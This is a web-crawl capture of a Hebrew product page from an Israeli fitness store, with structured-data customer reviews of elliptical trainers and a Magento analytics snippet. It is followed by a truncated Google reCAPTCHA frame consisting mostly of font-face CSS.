\u05d4\u05d9\u05e2\u05d9\u05dc \u05d5\u05d4\u05de\u05d4\u05d9\u05e8 \u05e9\u05dc\u05d4\u05dd. \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05d0\u05d5\u05d3 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d5\u05e0\u05e2\u05d9\u05dd \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05d5. \u05d2\u05dd \u05db\u05d0\u05e9\u05e8 \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e2\u05d8 \u05d7\u05e8\u05e7 \u05e4\u05e0\u05d9\u05e0\u05d5 \u05dc\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea \u05d5\u05ea\u05d5\u05da \u05d6\u05de\u05df \u05e7\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d8\u05db\u05e0\u05d0\u05d9 \u05dc\u05ea\u05e7\u05df \u05d0\u05ea \u05d4\u05d1\u05e2\u05d9\u05d4 \u05dc\u05e9\u05d1\u05d9\u05e2\u05d5\u05ea \u05e8\u05e6\u05d5\u05e0\u05e0\u05d5. \u05de\u05d5\u05de\u05dc\u05e5 \u05d1\u05d7\u05d5\u05dd.\r\n\u05e9\u05d9 \u05d2\u05e8\u05e9\u05e7\u05d5\u05d1\u05d9\u05e5","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05dc\u05d9\u05df \u05de\u05d0\u05e9\u05d3\u05d5\u05d3"},"datePublished":"2019-04-08 09:03:49","name":"\u05d4\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05d0\u05d5\u05d3 \u05e0\u05d5\u05d7 \u05d5\u05de\u05d0\u05d5\u05d3 \u05d9\u05e6\u05d9\u05d1 \u05dc\u05e2\u05ea \u05e2\u05ea\u05d4","reviewBody":"\u05d4\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05d0\u05d5\u05d3 \u05e0\u05d5\u05d7 \u05d5\u05de\u05d0\u05d5\u05d3 \u05d9\u05e6\u05d9\u05d1 \u05dc\u05e2\u05ea \u05e2\u05ea\u05d4\r\n\u05e9\u05e7\u05d8 \u05d5\u05d1\u05d8\u05d9\u05d7\u05d5\u05ea\u05d9 \r\n\u05ea\u05d5\u05db\u05e0\u05d9\u05d5\u05ea \u05d4\u05d0\u05d9\u05de\u05d5\u05df \u05e9\u05d9\u05e9 \u05d1\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05d0\u05d5\u05d3 \u05d9\u05e2\u05d9\u05dc\u05d5\u05ea \u05d5\u05d8\u05d5\u05d1\u05d5\u05ea\r\n\u05d4\u05d3\u05d1\u05e8 \u05d4\u05d9\u05d7\u05d9\u05d3 \u05e9\u05d4\u05d5\u05d0 \u05e4\u05e9\u05d5\u05d8 \u05dc\u05d0 \u05de\u05d7\u05e9\u05d1 \u05d0\u05ea \u05d4\u05e7\u05dc\u05d5\u05e8\u05d9\u05d5\u05ea \u05e0\u05db\u05d5\u05df\r\n\u05d5\u05d9\u05e9 \u05d4\u05d1\u05d3\u05dc \u05d1\u05d9\u05df \u05e9\u05e2\u05d5\u05df \u05d4\u05d3\u05d5\u05e4\u05e7 \u05dc\u05d1\u05d9\u05e0\u05d5 \u05d1\u05de\u05de\u05d5\u05e6\u05e2 \u05e9\u05dc 250 \u05e7\u05dc\u05d5\u05e8\u05d9\u05d5\u05ea\r\n\u05d1\u05e0\u05d5\u05e1\u05e3 \u05dc\u05db\u05da \u05e9\u05d4\u05e1\u05d5\u05dc\u05dc\u05d5\u05ea \u05d4\u05dd \u05dc\u05d0 \u05e0\u05d8\u05e2\u05e0\u05d5\u05ea \u05de\u05d7\u05d3\u05e9 \u05d5\u05d7\u05d1\u05dc \u05e9\u05db\u05da\r\n\r\n\u05d4\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05e0\u05d5\u05d7 \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \r\n\u05d4\u05d2\u05d9\u05de\u05d5\u05e8 \u05e9\u05dc \u05d4\u05de\u05d5\u05e6\u05e8 \u05d9\u05e4\u05d4 \u05de\u05d0\u05d5\u05d3 \r\n\u05e0\u05e8\u05d0\u05d4 \u05db\u05de\u05d4 \u05d9\u05d7\u05d6\u05d9\u05e7 \u05e2\u05d3 \u05d4\u05ea\u05e7\u05dc\u05d4 \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4 \r\n\r\n\u05d1\u05e8\u05db\u05d5\u05ea\r\n\u05dc\u05d9\u05df","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e8\u05d5\u05df_\u05d1\"\u05e9"},"datePublished":"2019-04-03 09:17:10","name":"\u05d9\u05d5\u05ea\u05e8 \u05e0\u05d5\u05d7 \u05de\u05d1\u05d7\u05d3\u05e8 \u05db\u05d5\u05e9\u05e8","reviewBody":"\u05de\u05d0\u05d5\u05d3 \u05e0\u05d5\u05d7, \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05db\u05dc \u05e1\u05d5\u05d2 \u05e9\u05dc \u05de\u05ea\u05d0\u05de\u05df. \u05d1\u05e0\u05d5\u05e1\u05e3 \u05d0\u05d4\u05d1\u05ea\u05d9 \u05d0\u05ea \u05d4\u05e2\u05d9\u05e6\u05d5\u05d1, \u05d0\u05dc\u05d2\u05e0\u05d8\u05d9 \u05de\u05d0\u05d5\u05d3. \r\n\u05e9\u05e7\u05d8 \u05d5\u05d7\u05d6\u05e7. \r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05dc\u05d9\u05d2\u05dc!","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"Liat"},"datePublished":"2019-04-03 08:45:02","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05d3\u05d4\u05d9\u05dd","reviewBody":"\u05e7\u05d1\u05dc\u05ea\u05d9 \u05de\u05d9\u05d2\u05dc \u05e9\u05d9\u05e8\u05d5\u05ea \u05d0\u05d3\u05d9\u05d1, \u05e0\u05d7\u05de\u05d3 \u05d5\u05e1\u05d5\u05d1\u05dc\u05e0\u05d9 \u05d2\u05dd \u05d1\u05de\u05d4\u05dc\u05da \u05d4\u05e7\u05e0\u05d9\u05d4.\r\n\u05e7\u05d9\u05d1\u05dc\u05ea\u05d9 \u05d0\u05ea \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d1\u05de\u05d4\u05d9\u05e8\u05d5\u05ea, \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05e0\u05d5\u05d7 \u05d5\u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4. \u05d0\u05d9\u05df \u05e1\u05e4\u05e7 \u05e9\u05d6\u05d0\u05ea \u05dc\u05d0 \u05ea\u05d4\u05d9\u05d4 \u05d4\u05e4\u05e2\u05dd \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4 \u05e9\u05d0\u05e0\u05d9 \u05e7\u05d5\u05e0\u05d4 \u05d1\u05d9\u05d2\u05dc... ","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"shlomo"},"datePublished":"2019-04-01 16:18:53","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4!","reviewBody":"\u05e7\u05d9\u05d1\u05dc\u05ea\u05d9 \u05e9\u05d9\u05e8\u05d5\u05ea \u05d9\u05d5\u05e6\u05d0 \u05de\u05d4\u05db\u05dc\u05dc, \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05d0\u05d5\u05d3 \u05e0\u05d5\u05d7 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9, \u05de\u05e8\u05d5\u05e6\u05d4 \u05e9\u05e7\u05e0\u05d9\u05ea\u05d9 \u05d1\u05d9\u05d2\u05dc!","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05d9\u05db\u05dc"},"datePublished":"2019-03-31 13:50:11","name":"\u05d0\u05d5\u05d4\u05d1\u05ea \u05d0\u05ea \u05ea\u05d7\u05d5\u05e9\u05ea \u05d4\u05d7\u05dc\u05e7\u05d5\u05ea \u05d5\u05d4\u05e8\u05d9\u05d7\u05d5\u05e3 \u05e9\u05d9\u05e9 \u05d1\u05d6\u05de\u05df \u05d4\u05d0\u05d9\u05de\u05d5\u05df","reviewBody":"\u05d0\u05d7\u05e8\u05d9 \u05d7\u05d9\u05e4\u05d5\u05e9\u05d9\u05dd \u05de\u05de\u05d5\u05e9\u05db\u05d9\u05dd \u05d5\u05d4\u05ea\u05dc\u05d1\u05d8\u05d5\u05d9\u05d5\u05ea \u05dc\u05d2\u05d1\u05d9 \u05d3\u05d2\u05de\u05d9\u05dd \u05e9\u05dc \u05d7\u05d1\u05e8\u05d5\u05ea \u05e9\u05d5\u05e0\u05d5\u05ea \r\n\u05d4\u05d2\u05e2\u05ea\u05d9 \u05d0\u05dc\u05d9\u05db\u05dd \u05d5\u05d1\u05d4\u05de\u05dc\u05e6\u05ea\u05db\u05dd \u05e8\u05db\u05e9\u05ea\u05d9 \u05d0\u05ea \u05d4\u05d3\u05d2\u05dd \u05d4\u05d6\u05d4. \r\n\u05d0\u05de\u05e0\u05dd \u05d4\u05d5\u05d0 \u05d0\u05e6\u05dc\u05d9 \u05d6\u05de\u05df \u05e7\u05e6\u05e8 \u05d0\u05d1\u05dc \u05d0\u05e0\u05d9 \u05de\u05d0\u05d3 \u05de\u05e8\u05d5\u05e6\u05d4!\r\n\u05d1\u05d4\u05e9\u05d5\u05d5\u05d0\u05d4 \u05dc\u05d0\u05d7\u05e8\u05d9\u05dd \u05d0\u05e0\u05d9 \u05d0\u05d5\u05d4\u05d1\u05ea \u05d0\u05ea \u05ea\u05d7\u05d5\u05e9\u05ea \u05d4\u05d7\u05dc\u05e7\u05d5\u05ea \u05d5\u05d4\u05e8\u05d9\u05d7\u05d5\u05e3 \u05e9\u05d9\u05e9 \u05d1\u05d6\u05de\u05df \u05d4\u05d0\u05d9\u05de\u05d5\u05df.\r\n \u05d4\u05d5\u05d0 \u05d2\u05dd \u05e7\u05dc \u05de\u05d0\u05d3 \u05dc\u05ea\u05e4\u05e2\u05d5\u05dc \u05d5\u05d1\u05d4\u05d7\u05dc\u05d8 \u05e0\u05d5\u05ea\u05df \u05ea\u05de\u05d5\u05e8\u05d4 \u05dc\u05e2\u05dc\u05d5\u05ea \u05d4\u05e1\u05d1\u05d9\u05e8\u05d4 \u05e9\u05dc\u05d5 .\r\n\u05ea\u05d5\u05d3\u05d4 \u05e2\u05dc \u05e9\u05d9\u05e8\u05d5\u05ea \u05d0\u05d3\u05d9\u05d1 \u05d5\u05de\u05e6\u05d5\u05d9\u05d9\u05df!\r\n\u05de\u05d9\u05db\u05dc","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d3\u05df \u05d0."},"datePublished":"2019-03-22 13:00:00","name":"\u05de\u05db\u05e9\u05d9\u05e8 \u05d8\u05d5\u05d1 \u05e2\u05dd \u05db\u05d9\u05d5\u05d5\u05df \u05e4\u05d3\u05dc","reviewBody":"\u05d7\u05d5\u05e5 \u05de\u05ea\u05e7\u05dc\u05d4 \u05e9\u05e0\u05ea\u05e7\u05dc\u05ea\u05d9 \u05d1\u05d4 \u05d1\u05e9\u05d1\u05d5\u05e2 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 (\u05d7\u05e8\u05d9\u05e7\u05d4 \u05d1\u05ea\u05e0\u05d5\u05e2\u05ea \u05d4\u05e4\u05d3\u05dc) \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e1\u05e4\u05e7 \u05d0\u05ea \u05d4\u05e6\u05d9\u05e4\u05d5\u05d9\u05d5\u05ea \u05e9\u05dc\u05d9 \u05de\u05de\u05e0\u05d5.\r\n\u05dc\u05de\u05e8\u05d5\u05ea \u05de\u05e9\u05e7\u05dc\u05d9 120 \u05d5\u05d2\u05d5\u05d1\u05d4 1.82 \r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05d5\u05d7 \u05dc\u05d9 \u05de\u05d0\u05d5\u05d3.\r\n\u05d0\u05d1\u05dc \u05d9\u05e9 \u05dc\u05e6\u05d9\u05d9\u05df \u05e9\u05d4\u05d9\u05d9\u05ea\u05d9 \u05e6\u05e8\u05d9\u05da \u05dc\u05e9\u05e0\u05d5\u05ea \u05d0\u05ea \u05de\u05e6\u05d1 \u05d9\u05d3\u05d9\u05d5\u05ea \u05d4\u05e8\u05d2\u05dc\u05d9\u05d9\u05dd,\r\n\u05d1\u05de\u05e6\u05d1 \u05d4\u05d3\u05d9\u05e4\u05d5\u05dc\u05d8\u05d9\u05d1\u05d9 \u05e9\u05dc\u05d5 , \u05d4\u05e8\u05d2\u05e9\u05ea\u05d9 \u05d3\u05d9 \u05e6\u05e4\u05d5\u05da, \u05d5\u05d4\u05d5\u05d0 \u05d1\u05d9\u05df \u05d4\u05d9\u05d7\u05d9\u05d3\u05d9\u05dd \u05e9\u05d0\u05db\u05df \u05e0\u05d9\u05ea\u05df \u05dc\u05e9\u05e0\u05d5\u05ea \u05d5\u05dc\u05db\u05d5\u05d5\u05df \u05d0\u05ea \u05d0\u05d5\u05e8\u05da \u05d4\u05e6\u05e2\u05d3\r\n\u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05d9\u05d4 \u05de\u05e6\u05d5\u05d9\u05df \u05d5\u05db\u05da \u05d2\u05dd \u05d6\u05de\u05df \u05d4\u05d0\u05e1\u05e4\u05e7\u05d4\r\n","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e0\u05d9\u05e8\u05d9\u05ea"},"datePublished":"2019-02-10 12:55:37","name":"\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e6\u05d5\u05d9\u05df, \u05d4\u05ea\u05e7\u05e0\u05d4 \u05de\u05d4\u05d9\u05e8\u05d4 \u05d5\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4","reviewBody":"\u05de\u05e6\u05d0\u05e0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d4\u05dc\u05dc\u05d5 \u05d1\u05d7\u05e0\u05d5\u05ea \u05e9\u05dc \u05d9\u05d2\u05dc \r\n\u05de\u05db\u05e9\u05e8 \u05de\u05de\u05e9 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d5\u05d4\u05d0\u05d9\u05de\u05d5\u05df \u05e2\u05dc\u05d9\u05d5 \u05de\u05e8\u05d2\u05d9\u05e9 \u05de\u05e6\u05d5\u05d9\u05df - \u05de\u05de\u05dc\u05d9\u05e6\u05d4 ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"brand":{"@type":"Brand","name":"SportTop"},"sku":"e7000","mpn":"e7000"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc AMT \u05de\u05d1\u05d9\u05ea PreCor \u05e4\u05e8\u05d9\u05e7\u05d5\u05e8 (\u05de\u05d7\u05d5\u05bc\u05d3\u05e9)","description":"\u05db\u05d5\u05dc\u05dc \u05de\u05e2\u05e8\u05ea \u05d9\u05d9\u05d7\u05d5\u05d3\u05d9\u05ea Precor Adaptive Motion Trainer (AMT) \u05d4\u05de\u05e1\u05e4\u05e7 \u05d0\u05d9\u05de\u05d5\u05df \u05d1\u05e2\u05dc \u05d0\u05e4\u05e7\u05d8 \u05de\u05e9\u05d5\u05dc\u05e9","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":0,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/elliptical-pericor-amt.html","sku":"elliptical amt","mpn":"elliptical amt"}],"url":"https:\/\/www.ygl.co.il\/elliptical-pericor-amt.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Precor"},"sku":"elliptical amt","mpn":"elliptical amt"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05ea\u05e7\u05d3\u05dd 7000 SportTop \u05de\u05ea\u05e6\u05d5\u05d2\u05d4 ","description":"\u05e7\u05e8\u05d5\u05e1-\u05d8\u05e8\u05d9\u05d9\u05e0\u05e8 \u05d0\u05dc\u05d9\u05e4\u05d8\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05e9\u05d5\u05db\u05dc\u05dc \u05d5\u05e8\u05d1-\u05e2\u05d5\u05e6\u05de\u05d4, \u05d3\u05d2\u05dd \u05de\u05d2\u05e0\u05d8\u05d9 \u05de\u05e1\u05d9\u05d1\u05d9 \u05d5\u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d1\u05e8\u05de\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05de\u05e9\u05dc\u05d1 \u05d4\u05dc\u05d9\u05db\u05d4, \u05e8\u05d9\u05e6\u05d4, \u05d8\u05d9\u05e4\u05d5\u05e1 \u05d5\u05e1\u05e7\u05d9 \u05dc\u05e9\u05e8\u05d9\u05e4\u05ea \u05e7\u05dc\u05d5\u05e8\u05d9\u05d5\u05ea \u05de\u05d5\u05d0\u05e6\u05ea. \u05d2\u05dc\u05d2\u05dc \u05ea\u05e0\u05d5\u05e4\u05d4 \u05e2\u05e0\u05e7 \u05dc\u05e4\u05e2\u05d5\u05dc\u05d4 \u05d7\u05dc\u05e7\u05d4 \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05d1\u05db\u05dc \u05d3\u05e8\u05d2\u05d5\u05ea \u05d4\u05e7\u05d5\u05e9\u05d9 \r\n","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":2990,"availability":"https:\/\/schema.org\/OutOfStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/sporttop-e7000-display.html","sku":"e7000-display","mpn":"e7000-display"}],"url":"https:\/\/www.ygl.co.il\/sporttop-e7000-display.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"SportTop"},"sku":"e7000-display","mpn":"e7000-display"}]</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI&co=aHR0cHM6Ly93d3cueWdsLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=u62i9y1nkz26
body_size: 49835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
